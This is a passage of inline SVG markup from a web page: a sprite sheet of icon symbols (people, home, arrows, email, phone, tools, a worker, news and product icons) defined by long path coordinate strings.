38.8 27.3-25.2 325.7 333.1c14.7 14.7 33.6 17.8 33.6 17.8l47.2 8.4-1-46.1z m0 0"  ></path></symbol><symbol id="icon-sanren1" viewBox="0 0 1024 1024"><path d="M734.116 663.191c-12.543-9.38-27.096-14.664-42.317-18.978-39.261-10.759-83.772-13.59-114.883-56.904 0 0-15.933-18.944 20.019-65.204 36.175-46.443 39.155-120.06 30.034-176.96-8.971-56.905-60.03-94.863-113.099-94.863-52.957 0-104.055 37.958-113.026 94.863-9.078 56.9-6.139 130.517 30.034 176.96 35.952 46.296 20.02 65.204 20.02 65.204-30.886 42.944-75.026 46.069-114.103 56.607-15.516 4.313-30.328 9.707-43.093 19.275-45.256 33.716-34.13 110.526-34.13 110.526H768.17c-0.004 0.001 11.126-76.809-34.054-110.526z"  ></path><path d="M931.208 686.528c-36.621-26.573-93.117-12.432-128.172-59.881 0 0-13.101-14.965 16.299-51.468 29.439-36.697 31.894-94.756 24.448-139.786-7.328-44.736-48.862-74.728-92.325-74.728-43.17 0-84.815 29.992-92.261 74.728-7.255 45.03-4.687 103.089 24.712 139.786 14.702 18.381 18.76 31.333 19.203 39.594 13.437 4.58 27.283 10.683 39.899 19.985 55.487 40.083 52.324 117.306 50.352 138.96h165.682c-0.038 0 9.01-60.622-27.837-87.19zM92.792 686.528c36.621-26.573 93.117-12.432 128.171-59.881 0 0 13.101-14.965-16.299-51.468-29.438-36.697-31.894-94.756-24.448-139.786 7.328-44.736 48.862-74.728 92.325-74.728 43.17 0 84.815 29.992 92.262 74.728 7.254 45.03 4.687 103.089-24.712 139.786-14.702 18.381-18.76 31.333-19.203 39.594-13.437 4.58-27.283 10.683-39.899 19.985-55.487 40.083-52.324 117.306-50.352 138.96H64.955c0.038 0-9.009-60.622 27.837-87.19z"  ></path></symbol><symbol id="icon-guzhangxiuli" viewBox="0 0 1024 1024"><path d="M689.571109 520.923429l-53.345524 52.467809-38.863238-33.645714-47.201524-44.519619 84.650667-88.112762c95.036952 40.277333 193.633524 23.942095 259.998476-31.939048 65.145905-55.003429 65.145905-163.157333 65.145904-163.157333l-52.175238-19.797333-100.254476 98.742857-146.285714-141.019429 101.034667-99.328L741.648823 0s-101.034667 0-168.423619 64.999619C510.614918 125.415619 490.817585 224.792381 534.947109 314.563048l-87.820191 83.382857-126.439619-119.320381-7.460571-83.529143-118.345143-74.215619-33.401905 32.52419-33.304381 32.524191-33.450667 32.475428 76.166096 115.321905 80.554666 6.826667 129.609143 120.051809L49.766156 774.826667s-9.508571 57.734095 29.159619 95.427047c31.207619 30.329905 87.771429 24.088381 87.771429 24.088381l321.389714-334.409143 46.616381 43.154286 34.620952 33.499429-66.364952 66.31619 285.549714 278.137905c98.06019-25.697524 154.575238-91.91619 186.709334-181.881905l-285.696-278.186667zM174.401585 825.880381a40.082286 40.082286 0 0 1-55.491048 0.292571 37.64419 37.64419 0 0 1-0.292571-54.125714 39.936 39.936 0 0 1 55.588571-0.292571c15.311238 14.921143 15.555048 39.009524 0.195048 54.125714z m622.543238 83.675429l-216.551619-210.895239 32.085333-31.207619 224.256 218.453334-39.789714 23.649524z m76.263619-59.245715l-224.207238-218.453333 32.085333-31.305143 216.502857 210.944-24.380952 38.814476z"  ></path></symbol><symbol id="icon-zhuye" viewBox="0 0 1025 1024"><path d="M845.063 558.68c-76.14-62.34-151.92-125.040-227.88-187.62-34.92-28.74-69.84-57.48-104.82-86.34-3.060 2.22-5.64 4.020-8.1 6-109.26 90.12-218.64 180.18-327.66 270.6-4.020 3.36-6.84 10.62-6.9 16.080-0.42 91.26-0.36 182.58-0.24 273.84 0 28.32 14.94 42.96 43.56 42.96 70.26 0.060 140.46 0 210.72 0 3.78 0 7.56-0.42 12.36-0.72 0-76.26 0-151.5 0-227.28 50.94 0 100.8 0 151.74 0 0 75.54 0 150.84 0 228.060 5.76 0 9.6 0 13.5 0 69.48 0 138.9 0 208.38 0 30.72 0 44.94-14.28 44.94-45.3 0.060-89.7-0.12-179.4 0.18-269.040 0.060-9.24-2.64-15.3-9.78-21.24z" fill="#707070" ></path><path d="M978.623 496.82c-35.7-29.7-71.040-59.82-107.4-88.68-12.36-9.78-17.1-19.8-16.92-35.82 0.96-71.82 0.48-143.7 0.42-215.52 0-17.46-5.52-24.54-20.16-24.66-37.32-0.3-74.64-0.3-111.96 0-13.14 0.12-19.5 6.6-19.98 19.98-0.48 11.88-0.18 23.82-0.18 35.7 0 25.32 0 50.64 0 78.78-6-4.8-9.36-7.44-12.66-10.2-41.4-34.62-82.8-69.24-124.26-103.86-36.42-30.3-70.44-30.36-106.92 0-75.96 63.18-151.86 126.48-227.82 189.72-61.56 51.3-123.12 102.66-184.74 153.96-17.82 14.88-18.42 22.38-3.24 40.38 8.7 10.32 17.28 20.7 25.98 31.020 13.020 15.42 21.6 16.2 37.080 3.24 102.060-85.14 204.12-170.4 306.24-255.54 33.12-27.66 66.36-55.32 99.9-83.28 33.48 27.9 66.42 55.32 99.3 82.74 102.36 85.44 204.78 170.88 307.14 256.32 15.3 12.78 23.82 11.88 36.96-3.72 8.94-10.62 17.82-21.3 26.76-31.92 13.98-16.62 13.26-24.66-3.54-38.64z" fill="#707070" ></path></symbol><symbol id="icon-jiantou-left-copy" viewBox="0 0 1024 1024"><path d="M553.929 989.997l0-808.748 198.812 206.519c5.288 5.287 13.859 5.287 19.146 0l41.484-41.484c5.287-5.288 5.287-13.859 0-19.146l-250.27900001-259.976c-0.252-0.299-0.513-0.596-0.79399999-0.879l-1.389-1.389-38.598-40.09399999c-2.831-2.83-6.604-4.129-10.31-3.93000001-3.715-0.208-7.49699999 1.092-10.332 3.927l-39.984 41.485c-0.267 0.268-0.511 0.546-0.749 0.829l-250.324 260.027c-5.289 5.28799999-5.288 13.859 0 19.146l41.484 41.484c5.287 5.287 13.859 5.287 19.146-1e-8l196.948-204.58299999 0 806.809c0 7.477 6.062 13.539 13.539 13.539l58.669 0c7.47600001 0 13.539-6.061 13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-left" viewBox="0 0 1024 1024"><path d="M989.997 470.071l-808.748 0 206.519-198.812c5.287-5.288 5.287-13.859 0-19.146l-41.484-41.484c-5.288-5.287-13.859-5.287-19.146 0l-259.976 250.27900001c-0.299 0.252-0.596 0.513-0.879 0.79399999l-1.389 1.389-40.09399999 38.598c-2.83 2.831-4.129 6.604-3.93000001 10.31-0.208 3.715 1.092 7.49699999 3.927 10.332l41.485 39.984c0.268 0.267 0.546 0.511 0.829 0.749l260.027 250.324c5.28799999 5.289 13.859 5.288 19.146 0l41.484-41.484c5.287-5.287 5.287-13.859-1e-8-19.146l-204.58299999-196.948 806.809 0c7.477 0 13.539-6.062 13.539-13.539l0-58.669c0-7.47600001-6.061-13.539-13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-right" viewBox="0 0 1024 1024"><path d="M34.003 553.929l808.748 0-206.519 198.812c-5.287 5.288-5.287 13.859 0 19.146l41.484 41.484c5.288 5.287 13.859 5.287 19.146 0l259.976-250.27900001c0.299-0.252 0.596-0.513 0.879-0.79399999l1.389-1.389 40.09399999-38.598c2.83-2.831 4.129-6.604 3.93000001-10.31 0.208-3.715-1.092-7.49699999-3.927-10.332l-41.485-39.984c-0.268-0.267-0.546-0.511-0.829-0.749l-260.027-250.324c-5.28799999-5.289-13.859-5.288-19.146 0l-41.484 41.484c-5.287 5.287-5.287 13.859 1e-8 19.146l204.58299999 196.948-806.809 0c-7.477 0-13.539 6.062-13.539 13.539l0 58.669c0 7.47600001 6.061 13.539 13.539 13.539z"  ></path></symbol><symbol id="icon-jiantou-right-copy" viewBox="0 0 1024 1024"><path d="M470.071 34.003l0 808.748-198.812-206.519c-5.288-5.287-13.859-5.287-19.146 0l-41.484 41.484c-5.287 5.288-5.287 13.859 0 19.146l250.27900001 259.976c0.252 0.299 0.513 0.596 0.79399999 0.879l1.389 1.389 38.598 40.09399999c2.831 2.83 6.604 4.129 10.31 3.93000001 3.715 0.208 7.49699999-1.092 10.332-3.927l39.984-41.485c0.267-0.268 0.511-0.546 0.749-0.829l250.324-260.027c5.289-5.28799999 5.288-13.859 0-19.146l-41.484-41.484c-5.287-5.287-13.859-5.287-19.146 1e-8l-196.948 204.58299999 0-806.809c0-7.477-6.062-13.539-13.539-13.539l-58.669 0c-7.47600001 0-13.539 6.061-13.539 13.539z"  ></path></symbol><symbol id="icon-youxiang1" viewBox="0 0 1024 1024"><path d="M801.168 180.784H224.787c-59.756 0-108.134 48.353-108.134 107.959v444.603c0 59.705 48.403 108.034 108.134 108.034h576.381c59.755 0 108.132-48.379 108.132-108.034V288.744c0-59.657-48.377-107.96-108.132-107.96z m-162.25 290.738l216.365-166.083v427.413l-216.365-261.33z m162.25-236.696c14.593 0 27.75 5.887 37.445 15.235L508.426 503.576 187.885 250.061c-0.099-0.073-0.223-0.099-0.322-0.148 9.721-9.25 22.729-15.087 37.224-15.087h576.381zM170.671 732.951V305.34l216.761 171.425-216.761 256.186z m54.116 54.362c-8.78 0-16.745-2.572-24.09-6.232L429.85 510.303l61.585 48.723c9.695 7.668 23.373 7.768 33.216 0.198l71.381-54.783L825.11 781.13c-7.272 3.661-15.236 6.183-23.941 6.183H224.787z"  ></path></symbol><symbol id="icon-dianhua1" viewBox="0 0 1024 1024"><path d="M418.45 367.881c30.34-30.34 32.869-78.38 5.056-111.249l-85.965-108.72c-27.813-36.663-80.909-41.72-116.306-13.907-2.529 2.528-5.057 2.528-5.057 5.057l-75.852 75.852c-72.06 72.059 30.34 266.745 217.442 453.846 185.837 185.838 376.73 285.71 450.054 216.178l74.588-74.587c32.869-32.87 32.869-85.966 0-116.307l-5.057-5.056-108.72-85.966c-32.87-27.812-80.91-25.284-111.25 5.057l-46.776 46.775c-50.567-30.34-94.814-64.474-134.005-102.4-39.19-39.19-72.059-83.437-102.4-134.005l44.247-50.568z m-39.19-74.587c8.849 11.378 8.849 27.812-2.53 36.662l-60.68 64.474c-8.85 8.849-11.378 22.755-5.057 32.869C343.862 487.98 385.58 542.34 433.62 591.644c48.04 48.04 103.664 89.758 164.345 122.628 11.378 5.056 24.02 2.528 32.87-5.057l64.474-64.474c11.377-11.378 25.284-11.378 36.661-2.529l108.721 88.494s2.529 0 2.529 2.529c11.378 10.113 11.378 27.812 1.264 37.925 0 0 0 1.265-1.264 1.265l-77.116 74.587c-36.662 36.662-208.593-55.624-372.939-217.442-164.345-161.817-252.84-336.276-217.442-372.938l78.38-78.38c11.378-8.85 30.341-8.85 39.19 5.057l85.966 109.985z"  ></path></symbol><symbol id="icon-xinxi" viewBox="0 0 1500 1024"><path d="M1025.49748193 407.09256296H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.23053101v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.23053099zM1025.49748193 557.27524095H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230531v-53.47489101c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.47489101c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230531zM1025.49748193 702.91383595H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230532v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230531h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230531v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230532zM568.52505393 412.26341695H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831C482.47235893 340.65492595 503.12728493 319.99999995 528.61118993 319.99999995h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883101 0 25.46966-20.65492601 46.12458599-46.13883 46.12458599zM568.52505393 562.46033995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831 0-25.483905 20.65492601-46.138831 46.138831-46.138831h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.138831 0 25.483905-20.65492601 46.138831-46.13883 46.138831zM568.52505393 708.08468995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.13883101 0-25.483905 20.65492601-46.138831 46.138831-46.13883099h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883099 0 25.483905-20.65492601 46.138831-46.13883 46.13883101z"  ></path></symbol><symbol id="icon-gongju" viewBox="0 0 1024 1024"><path d="M790.62142613 77.74625063h3.84684415l-82.98192377 82.98192376c-14.61800776 14.61800776-14.61800776 38.24862181 0 52.86662956l91.44498089 91.44498089c7.03422929 7.03422929 16.48647493 10.99098328 26.37835988 10.99098329s19.34413058-3.95675399 26.37835986-10.99098329l84.7404811-84.74048108c2.08828683 41.54591679-12.85945044 82.98192376-43.19456428 113.20712777-28.1369172 28.1369172-67.15490785 42.97474462-106.39271815 42.97474463-21.65223705 0-43.41438396-4.50630314-63.41797352-13.95854877-5.0558523-2.41801631-10.55134396-3.51711466-15.93692578-3.51711464-9.67206529 0-19.23422074 3.73693431-26.48826969 10.88107344L373.62352051 681.59087201a37.02642448 37.02642448 0 0 0-7.36395879 42.31528562c26.92790904 57.26302288 15.27746676 125.51702905-29.01619585 169.81069166-27.91709753 27.91709753-65.28644068 43.52429379-104.63416083 43.52429379-2.85765565 0-5.71531131-0.10990983-8.68287679-0.21981966l83.20174342-83.20174342c7.03422929-7.03422929 10.99098328-16.48647493 10.99098328-26.37835988s-3.95675399-19.4540404-10.99098328-26.37835988l-91.4449809-91.44498087c-7.25404895-7.25404895-16.81620442-10.99098328-26.37835985-10.99098329s-19.12431091 3.62702449-26.37835987 10.99098329L81.15345545 791.1709753c-1.20900816-40.22699881 13.84863893-79.79453861 43.63420362-109.58010329 28.1369172-28.1369172 67.26481767-43.19456429 106.61253782-43.08465445 20.88286823 0 41.76573645 4.17657364 61.10986702 12.96936025 4.94594248 2.19819665 10.11170462 3.29729499 15.27746676 3.297295 9.78197511 0 19.34413058-3.73693431 26.48826969-10.88107346L647.18909434 330.75868571c10.99098328-10.99098328 14.0684586-27.58736804 7.6936883-41.76573646-25.93872054-57.59275239-14.0684586-123.31883241 30.22520401-167.61249501 28.1369172-28.24682702 65.94589967-43.63420362 105.51343948-43.63420361m0-39.34772014c-24.94953204 0-49.12969525 4.72612281-71.99094048 14.17836843-23.08106488 9.45224563-43.63420362 23.19097472-61.32968668 40.8864578-27.47745819 27.47745819-45.50267078 61.87923587-52.31708043 99.68821835-6.7044998 37.25943332-1.97837699 75.50805513 13.51890944 110.67920161l-311.04482681 311.04482682c-23.52070422-10.33152428-49.78915426-15.82701592-76.05760428-15.82701593-50.66843291 0-99.57830852 19.89367974-134.30981569 54.62518691-18.57476174 18.57476174-32.75313017 40.22699881-42.20537579 64.29725218-9.34233578 23.74052389-13.7387291 48.79996575-12.96936028 74.29904697 0.43963933 15.71710609 10.22161446 29.56574503 24.83962221 35.28105634 4.72612281 1.86846716 9.56215546 2.74774582 14.50809792 2.7477458 10.22161446 0 20.33331907-3.95675399 27.80718772-11.54053244l80.23417794-80.23417795 88.69723506 88.69723508-81.88282544 81.88282543c-10.99098328 10.99098328-14.39818811 27.25763854-8.90269644 41.76573645s19.01440108 24.39998288 34.40177764 25.27926155c3.62702449 0.21981966 7.3639588 0.32972949 10.9909833 0.32972951 24.72971239 0 48.90987561-4.83603264 71.66121098-14.28827827 22.75133539-9.45224563 43.19456429-23.19097472 60.6702277-40.66663813 55.72428521-55.6143754 70.56211266-141.12422531 37.36934315-213.1151658L712.03589569 398.68296239c24.29007304 11.21080295 51.54771157 17.14593393 78.91525995 17.14593392 50.66843291 0 99.57830852-19.89367974 134.19990585-54.51527708 37.47925299-37.36934315 57.37293272-89.4666039 54.6251869-142.99269246-0.76936882-15.49728642-10.66125378-29.1261057-25.16935172-34.73150716-4.61621299-1.75855733-9.34233578-2.63783598-14.0684586-2.63783599-10.22161446 0-20.33331907 3.95675399-27.80718769 11.54053245l-83.4215631 83.31165326-88.69723506-88.69723507 81.55309593-81.55309594c11.10089311-11.10089311 14.50809792-27.8071877 8.68287678-42.31528562-5.82522114-14.61800776-19.7837699-24.29007304-35.50087599-24.72971238-1.42882783 0-3.07747532-0.10990983-4.72612281-0.10990983z" fill="#333333" ></path><path d="M361.2037094 475.18020603c-5.0558523 0-10.11170462-1.97837699-13.95854878-5.82522116l-90.34588253-91.00534155-56.82338356 58.36212121c-7.69368829 7.91350795-17.91530275 12.19999145-28.90628602 12.30990127-10.88107345 0.10990983-21.32250757-4.17657364-29.1261057-11.87026193L67.19490669 362.52262739c-19.12431091-19.01440108-19.23422074-50.11888375-0.32972951-69.35310449 35.61078582-36.16033498 124.19811105-125.84675855 177.83410946-178.82329796 45.06303145-44.51348228 104.85398049-69.90265367 177.94401929-75.50805513 57.59275239-4.50630314 108.48100496 4.83603264 133.76026651 10.77116361 10.55134396 2.52792617 17.80539291 11.7603521 17.80539292 22.53151573s-7.47386864 20.00358958-18.02521257 22.42160589c-22.75133539 5.16576213-78.91525995 20.55313873-109.36028364 53.63599841-19.56395023 21.10268789-33.19276951 36.81979397-58.47203105 67.15490784l-0.54954915 0.659459c-17.14593393 20.55313873-30.22520401 41.54591679-2.08828683 71.33148149 19.34413058 20.4432289 68.80355533 66.60535868 69.35310449 67.04499799 7.91350795 7.3639588 8.35314729 19.7837699 0.98918849 27.80718771-7.3639588 7.91350795-19.7837699 8.35314729-27.80718769 0.98918849-2.08828683-1.97837699-50.99816242-47.48104777-71.11166181-68.80355534-28.68646635-30.44502369-29.45583521-59.02158021-25.05944189-77.59634194 5.0558523-21.21259773 18.35494207-37.25943332 25.60899104-45.83240029l0.54954917-0.54954916c22.86124522-27.36754837 37.58916282-44.62339211 59.79094904-68.69364551 17.58557325-19.12431091 40.66663812-33.19276951 63.52788335-43.52429378-61.65941619-4.28648348-147.49899562 3.51711466-209.04850198 64.29725219-53.52608856 52.75671975-142.00350397 142.33323347-177.50437996 178.38365862-3.84684415 3.84684415-3.73693431 10.11170462 0.10990985 13.95854878l74.84859612 74.62877646c0.10990983 0.10990983 0.43963933 0.43963933 0.98918848 0.43963934 0.659459 0 0.98918849-0.32972949 0.9891885-0.43963934l57.15311306-58.69185071c7.3639588-7.58377846 17.14593393-11.7603521 27.69727786-11.76035211 10.55134396-0.10990983 20.4432289 4.06666381 27.80718772 11.54053246l90.5657022 91.2251612c7.69368829 7.69368829 7.58377846 20.1134994-0.10990983 27.8071877-3.84684415 3.73693431-8.79278662 5.60540147-13.84863893 5.60540149zM797.65565545 908.55467674c-7.14413913 0-13.7387291-2.74774582-18.79458143-7.80359815L544.97294984 666.75304458c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718772s20.1134994-7.69368829 27.80718771 0L797.76556527 863.93128462l60.23058838-60.23058838-224.98542775-224.98542774c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718769s20.1134994-7.69368829 27.80718771 0l233.99803402 233.99803401c5.0558523 5.0558523 7.80359813 11.65044228 7.80359813 18.79458142 0 7.14413913-2.74774582 13.7387291-7.80359813 18.7945814L816.45023685 900.75107859c-4.94594248 5.0558523-11.65044228 7.80359813-18.7945814 7.80359815z m69.24319465-95.84137422z" fill="#333333" ></path></symbol><symbol id="icon-sanren" viewBox="0 0 1024 1024"><path d="M748.034 709.084l209.59 1.498c0-109.09-53.345-265.15-191.627-265.15-73.783 0-114.829 38.086-146.035 91.315 63.432 31.875 101.528 103.193 128.072 172.337z m17.964-546.527c-38.791 0-73.845 15.981-98.957 41.71 25.303 32.582 40.376 73.506 40.376 117.954 0 32.74-8.184 63.564-22.603 90.557 22.799 16.564 50.847 26.34 81.184 26.34 76.372 0 138.282-61.91 138.282-138.28s-61.91-138.28-138.282-138.28zM244.762 708.061l-209.59 1.498c0-109.09 53.346-265.148 191.627-265.148 73.783 0 114.83 38.085 146.035 91.313-63.432 31.875-101.527 103.194-128.072 172.337z m-17.964-546.526c38.791 0 73.846 15.981 98.958 41.71-25.304 32.582-40.377 73.506-40.377 117.953 0 32.74 8.185 63.565 22.603 90.558-22.798 16.564-50.847 26.34-81.184 26.34-76.371 0-138.282-61.91-138.282-138.28 0-76.371 61.91-138.281 138.282-138.281z"  ></path><path d="M235.002 888.628c0-151.852 68.17-365.312 260.653-365.312 192.484 0 266.74 217.228 266.74 369.08"  ></path><path d="M303.173 322.043a188.099 188.099 0 1 0 384.966 0 188.099 188.099 0 1 0-384.966 0z"  ></path></symbol><symbol id="icon-qianbi" viewBox="0 0 1024 1024"><path d="M613.014588 192.271059l230.701177 193.596235-451.704471 538.322824-230.701176-193.536zM129.084235 769.024l230.701177 193.596235-244.434824 57.042824zM876.001882 347.376941l-230.701176-193.596235 51.621647-61.44a120.470588 120.470588 0 0 1 169.984-14.697412l45.658353 38.309647c51.079529 42.887529 57.705412 119.145412 15.058823 169.923765l-51.621647 61.500235z"  ></path></symbol><symbol id="icon-anquanmaogongren" viewBox="0 0 1024 1024"><path d="M730.018909 1024h-0.069818c-16.64 0-30.114909-14.429091-30.114909-32.186182 0-17.780364 13.498182-32.186182 30.114909-32.186182h173.614545c-9.821091-31.325091-27.927273-55.714909-55.319272-75.031272-17.570909-12.404364-39.936-23.04-73.867637-35.863273a1705.821091 1705.821091 0 0 0-18.269091-6.749091l-18.757818-6.865455c-110.08-40.424727-158.021818-76.008727-158.021818-165.12 0-28.858182 8.517818-53.899636 23.808-79.19709 4.817455-8.005818 9.960727-15.499636 17.152-25.437091-3.584 4.957091 12.8-17.454545 16.290909-22.411637 23.296-33.140364 33.117091-58.810182 33.117091-98.234182V348.16H368.477091v96.558545c0 39.424 9.821091 65.093818 33.117091 98.21091 3.444364 4.957091 19.549091 26.926545 16.453818 22.667636 7.121455 9.821091 12.194909 17.245091 16.989091 25.204364 15.290182 25.297455 23.808 50.362182 23.808 79.19709 0 89.181091-47.988364 124.648727-158.626909 165.143273l-18.152727 6.609455c-5.934545 2.164364-11.869091 4.328727-17.757091 6.539636-34.606545 13.032727-57.134545 23.691636-74.775273 36.212364-13.847273 9.844364-27.764364 26.670545-41.728 50.501818a16.756364 16.756364 0 0 0 4.770909 22.178909 14.359273 14.359273 0 0 0 7.982545 2.443636h147.665455c16.64 0 30.114909 14.429091 30.114909 32.186182 0 17.780364-13.498182 32.186182-30.114909 32.186182H115.013818C90.042182 1024 69.818182 1002.356364 69.818182 975.732364c0-3.258182 0.302545-6.516364 0.930909-9.681455 10.984727-57.483636 39.470545-102.516364 85.457454-135.144727 90.647273-64.372364 242.385455-64.372364 242.385455-160.907637 0-64.372364-90.368-96.256-90.368-225.28V348.16h421.725091v96.558545c0 129.024-90.368 160.907636-90.368 225.28 0 96.535273 150.714182 96.535273 241.896727 160.907637 51.968 36.677818 81.710545 89.064727 89.250909 157.137454 1.954909 17.640727-9.867636 33.652364-26.391272 35.723637-1.163636 0.162909-2.327273 0.232727-3.537455 0.232727h-210.781091z"  ></path><path d="M354.583273 135.470545c-51.083636 51.293091-79.639273 127.115636-79.639273 212.945455h480.628364c0-86.388364-29.090909-162.769455-80.197819-213.504l-14.266181 85.876364c-5.515636 33.442909-34.071273 57.949091-67.584 57.949091h-157.090909c-33.512727 0-62.068364-24.506182-67.560728-57.949091l-14.289454-85.317819z m160.954182-65.792c-36.817455 0-69.771636 7.819636-98.885819 21.178182l19.223273 118.225455h157.090909l19.781818-118.760727a233.309091 233.309091 0 0 0-97.210181-20.64291zM206.266182 418.117818c-19.223273 0-34.048-15.592727-34.048-34.56 0-18.944 15.36-34.56 34.048-34.56C206.824727 156.090182 326.050909 0 515.537455 0s308.712727 156.090182 308.712727 348.439273c19.223273 0 34.048 15.592727 34.048 34.56 0 18.967273-15.36 34.56-34.048 34.56l-617.984 0.558545z"  ></path><path d="M528.221091 1024a49.826909 49.826909 0 0 0 36.072727-16.081455 44.450909 44.450909 0 0 0 10.868364-38.4l-21.783273-116.386909 29.602909-31.650909a33.745455 33.745455 0 0 0 0-45.521454l-42.589091-45.498182a28.788364 28.788364 0 0 0-42.589091 0l-42.612363 45.498182a33.745455 33.745455 0 0 0 0 45.521454l29.626182 31.650909-21.806546 116.363637a44.450909 44.450909 0 0 0 10.891636 38.4c9.565091 10.24 22.528 16.011636 36.049455 16.104727H211.037091l-105.076364-34.443636 9.937455-82.618182 142.778182-76.8 166.050909-109.102546L395.636364 594.781091 349.090909 512l-10.030545-109.940364 374.644363-21.178181L681.518545 512l-56.878545 119.761455v81.268363l35.141818 43.473455L886.807273 861.090909l61.370182 128.465455L824.878545 1024H528.221091z"  ></path></symbol><symbol id="icon-arrow-up-copy" viewBox="0 0 1000 1000"><path d="M856.6875 417.31250001l-312.5-312.5c-24.4063-24.4063-63.9688-24.4063-88.375-1e-8l-312.5 312.50000001c-24.4063 24.4063-24.4063 63.9688 1e-8 88.37499999 24.4063 24.4063 63.9688 24.4063 88.37499998 0l205.81250001-205.8125 0 599.125c0 34.5313 27.9688 62.5 62.5 62.5s62.5-27.9688 62.5-62.5l0-599.125 205.8125 205.8125c12.1875 12.1875 28.1875 18.31250001 44.1875 18.3125s32-6.0938 44.1875-18.31250001c24.4063-24.4063 24.4063-63.9688 0-88.37499998z"  ></path></symbol><symbol id="icon-santiaogangshouqi" viewBox="0 0 1024 1024"><path d="M20.82816 199.68v123.904H1003.52V199.68H20.82816z m0 619.52H1003.52V695.296H20.82816V819.2z m0-247.808H1003.52V447.488H20.82816v123.904z"  ></path></symbol><symbol id="icon-arrow-down" viewBox="0 0 1000 1000"><path d="M606.68749999 856.6875l312.5-312.5c24.4063-24.4063 24.4063-63.9688 1e-8-88.375l-312.50000001-312.5c-24.4063-24.4063-63.9688-24.4063-88.37499999 1e-8-24.4063 24.4063-24.4063 63.9688 0 88.37499998l205.8125 205.81250001-599.125 0c-34.5313 0-62.5 27.9688-62.5 62.5s27.9688 62.5 62.5 62.5l599.125 0-205.8125 205.8125c-12.1875 12.1875-18.31250001 28.1875-18.3125 44.1875s6.0938 32 18.31250001 44.1875c24.4063 24.4063 63.9688 24.4063 88.37499998 0z"  ></path></symbol><symbol id="icon-xinaixin" viewBox="0 0 1169 1024"><path d="M1066.667 102.4C930.133-25.6 725.333-34.133 588.8 93.867 443.733-34.133 238.933-25.6 102.4 102.4c-136.533 136.533-136.533 349.867 0 486.4l401.067 401.067c42.666 42.666 110.933 42.666 153.6 0L1058.133 588.8c145.067-128 145.067-349.867 8.534-486.4z m-51.2 435.2L614.4 938.667c-17.067 17.066-34.133 17.066-51.2 0L153.6 537.6c-110.933-102.4-110.933-281.6 0-384 102.4-102.4 273.067-102.4 384-8.533l51.2 42.666 51.2-42.666c110.933-102.4 273.067-93.867 384 8.533 93.867 110.933 93.867 281.6-8.533 384z" fill="#343231" ></path></symbol><symbol id="icon-q1" viewBox="0 0 1024 1024"><path d="M547.200959 788.235435 440.984111 788.235435c-38.680124 0-72.039173-13.916658-99.770161-41.749975-27.730988-27.730988-41.647647-61.090037-41.647647-99.770161L299.566304 292.147497c0-38.680124 13.916658-72.039173 41.647647-99.770161 27.833317-27.730988 61.090037-41.647647 99.770161-41.647647l142.134106 0c38.680124 0 72.039173 13.916658 99.770161 41.852303 27.730988 27.935645 41.647647 61.090037 41.647647 99.667833l0 354.670131c0 83.49995-47.173379 130.673329-141.417808 141.417808L724.536025 788.337764l0 85.034876L597.034876 873.372639C555.182572 873.270311 552.726691 835.613471 547.200959 788.235435M426.965124 286.92875l0 365.107625c0 19.544719 8.288598 36.531228 24.865794 50.959528 16.577196 14.325972 36.633557 21.591286 60.169082 21.591286 23.535525 0 43.591886-7.162986 60.169082-21.591286 16.577196-14.325972 24.865794-31.312481 24.865794-50.959528L597.034876 286.92875c0-19.851704-8.390926-36.838213-25.172779-51.061857-16.781853-14.223643-36.735885-21.386629-59.759768-21.386629-23.330868 0-43.284901 7.162986-59.964425 21.386629C435.356051 249.988208 426.965124 267.077046 426.965124 286.92875"  ></path></symbol><symbol id="icon-xinwenzhongxin" viewBox="0 0 1024 1024"><path d="M497.2032 920.0384H934.4V102.4H240.896v817.6384h256.3072z m241.2032-575.36l30.1824-136.2688H798.72l30.1312 136.2688 30.1568-136.2688h30.1824l-30.1824 181.6832h-45.2096l-31.6672-137.7792-28.6464 137.7792h-45.2096l-30.1824-181.6832h30.1824l30.1312 136.2688z m-90.4448-136.2688v30.2848h-90.4704v45.4144h90.4704v30.2848h-90.4704v45.4144h90.4704v30.2848H527.36V208.4096h120.6016z m-256.2816 0l60.2624 121.1136V208.4096h45.2608v181.6832h-45.2608l-61.7984-124.16 1.536 124.16h-45.2608V208.4096H391.68z m165.7856 257.3824v45.44h-211.0464v-45.44h211.0464z m-211.0464 166.5536v-45.4144h211.0464v45.4144h-211.0464z m0 75.7248h211.0464v45.3888h-211.0464v-45.3888z m271.36-242.2784h241.2288v287.6672h-241.2288V465.792zM180.0192 268.9792H89.6V921.6l90.4192-1.5616V268.9792z" fill="" ></path></symbol><symbol id="icon-chanpinzhongxin" viewBox="0 0 1024 1024"><path d="M500.360533 455.4752a117.794133 117.794133 0 0 1-50.96106599-10.68373299l-278.52800001-137.07946701c-19.114667-9.386667-30.1056-24.439467-30.242134-41.301333s10.99093299-32.494933 30.4128-42.359467l281.463467-142.916267a121.821867 121.821867 0 0 1 53.89653299-11.6736 117.384533 117.384533 0 0 1 50.89280001 10.683734l278.562134 137.079466c19.0464 9.386667 30.071467 24.439467 30.173866 41.301334s-10.95680001 32.494933-30.344533 42.35946599L554.1888 443.73333299a121.480533 121.480533 0 0 1-53.89653301 11.67360001z m-57.856 503.125333a69.12 69.12 0 0 1-29.93493301-7.509333l-0.54613299-0.34133299-248.968534-130.56000001C133.12000001 805.546667 110.7968 773.9392 110.7968 